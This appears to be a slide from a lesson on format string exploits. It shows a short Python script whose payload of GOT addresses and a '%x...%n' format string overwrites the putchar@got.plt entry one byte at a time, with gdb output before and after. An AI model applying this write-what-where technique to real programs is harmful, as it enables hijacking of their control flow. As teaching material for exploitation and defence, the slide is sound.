 Changing One Byte

• Add 16 to %16x

#!/usr/bin/python

w1 = '\x4c\x97\x04\x08JUNK'
w2 = '\x4d\x97\x04\x08JUNK'
w3 = '\x4e\x97\x04\x08JUNK'
w4 = '\x4f\x97\x04\x08JUNK'
form = '%x%x%16x%n%x%n%x%n%x%n'

print w1 + w2 + w3 + w4 + form

• Previously

(gdb) x/4x 0x0804974c
0x804974c <putchar@got.plt>: 0x463e362e
(gdb)

• Now

(gdb) x/4x 0x0804974c
0x804974c <putchar@got.plt>: 0x534b433b
(gdb)

– Each byte increased by 13